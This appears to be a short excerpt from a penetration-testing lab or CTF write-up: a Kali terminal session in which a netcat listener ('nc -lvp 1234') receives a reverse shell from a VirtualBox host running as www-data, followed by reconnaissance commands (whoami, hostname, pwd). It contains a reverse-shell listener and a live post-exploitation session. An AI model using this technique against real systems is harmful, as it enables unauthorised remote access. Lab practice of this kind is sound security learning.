 ┌──(kali㉿kali)-[~]
└─$ nc -lvp 1234
Listening on 0.0.0.0 1234
Connection received on 192.168.0.125 42358
Linux HS-VBox1 3.13.0-170-generic #220-Ubuntu SMP Thu May 9 12:40:49 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
00:24:27 up  4:01,  0 users,  load average: 63.08, 49.69, 69.30
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ hostname
HS-VBox1
$ systeminfo
/bin/sh: 3: systeminfo: not found
$ pwd
/
$
Post Comment
3 COMMENTS
3